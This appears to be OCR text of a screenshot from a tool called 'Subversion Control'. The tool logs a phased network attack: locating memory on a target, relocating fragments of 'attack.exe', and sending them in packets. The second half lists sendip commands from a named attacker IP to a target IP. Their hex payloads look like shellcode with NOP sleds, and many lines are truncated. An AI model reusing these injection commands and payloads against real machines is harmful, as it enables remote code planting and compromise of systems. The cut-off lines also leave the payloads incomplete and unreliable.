 File Help
Subversion Messages
//------------------------- Phase 1 -------------------------------//
Commencing Phase 1: finding memory
Start sniffing packets now.
Copying a fragment of phase1GetMemory.exe into phase1Shortened.exe specified by p
Sending packet with payload "phase1Shortened.exe" of type 1
Sending packet with payload "findMemSetTrigger.dat" of type 2
Sending packet with payload "findMemRunTrigger.dat" of type 3
Sending packet with payload "findMemRunTrigger.dat" of type 3
Done with Phase 1, press continue to go to Phase 2
//------------------------- Phase 2 -------------------------------//
Commencing Phase 2: loading and relocation
Now, stop capturing packets, take the addresses from the two ICMP packets and place
Copying a fragment of phase2ByteCopy.exe into phase2CopyShortened.exe specified
Copying a fragment of attack.exe into attackFileShort1 specified by attackFileShorten1
Copying a fragment of attack.exe into attackFileShort2 specified by attackFileShorten2
Relocating attackFileShort1 using relocations specified in ~tempAF
Relocating attackFileShort2 using relocations specified in ~tempAF
Relocating attackFileShort1 using relocations specified in ~tempJT
Dividing attackFileShort1 into packets of size 1200 with header file phase2CopyShorter
Relocating ~temp1 using relocations specified in tempRelocations
Sending packet with payload "~temp1" of type 1
Sending packet with payload "findMemRunTrigger.dat" of type 3
Dividing attackFileShort2 into packets of size 1200 with header file phase2CopyShorter
Relocating ~temp2 using relocations specified in tempRelocations
Sending packet with payload "~temp2" of type 1
Sending packet with payload "findMemRunTrigger.dat" of type 3
Copying a fragment of phase2calltable.exe into callTableShort specified by callTableSh
Relocating callTableShort using relocations specified in ~tempCT
Sending packet with payload "callTableShort" of type 1
Sending packet with payload "setTrigger3" of type 2
Sending packet with payload "setTrigger4" of type 2
Sending packet with payload "setTrigger5" of type 2
Subversion Control
Continue
Attacker's IP 131.120.11.145 Store IP1
Target IP 131.120.10.142 Store IP2
artBuffer pointer + 0x1A FA600ABA Store Addr1
Allocated Memory 1 FF5F3008 Store Addr2
Allocated Memory 2 FF5F5008 Store Addr3
Packets Sent
Track the packets you send out here
sendip -v -d 0x04030201810004F9003068314d460068a00f00006a00b9a06a5380ff
sendip -v -d 0x04030201820904f90004ABCD -p ipv4 -is 131.120.11.145 -id 131.120.
sendip -v -d 0x0403020189000000 -p ipv4 -is 131.120.11.145 -id 131.120.10.142 -p
sendip -v -d 0x0403020189000000 -p ipv4 -is 131.120.11.145 -id 131.120.10.142 -p
sendip -v -d 0x04030201810004F90109b9cb1260faba08305fffbea91360fa9090909
sendip -v -d 0x0403020189000000 -p ipv4 -is 131.120.11.145 -id 131.120.10.142 -p
sendip -v -d 0x04030201810004F900fab9cb1260faba08505fffbe9a1360fa90909090
sendip -v -d 0x0403020189000000 -p ipv4 -is 131.120.11.145 -id 131.120.10.142 -p
sendip -v -d 0x04030201810004F9006890909090ba24305fff892ab928305fffffd1c390
sendip -v -d 0x04030201820304fd0004ABCD -p ipv4 -is 131.120.11.145 -id 131.120.
sendip -v -d 0x040302018204050d0004ABCD -p ipv4 -is 131.120.11.145 -id 131.120
sendip -v -d 0x040302018205051d0004ABCD -p ipv4 -is 131.120.11.145 -id 131.120